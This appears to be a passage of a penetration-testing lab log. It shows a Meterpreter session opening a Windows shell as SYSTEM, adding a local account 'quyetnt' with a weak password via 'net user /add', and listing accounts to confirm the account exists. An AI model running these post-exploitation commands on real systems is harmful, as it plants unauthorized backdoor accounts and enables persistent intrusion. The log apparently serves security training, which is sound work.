 meterpreter > shell
Process 6736 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>net user quyetnt Password1 /add
net user quyetnt Password1 /add
The command completed successfully.
C:\WINDOWS\system32>net user
net user
User accounts for \\
-----------------------------------------------------------------------
Administrator            antivirus                bgreen
clark                    DefaultAccount           Guest
notadmin                 quyetnt                  sec560
WDAGUtilityAccount
The command completed with one or more errors.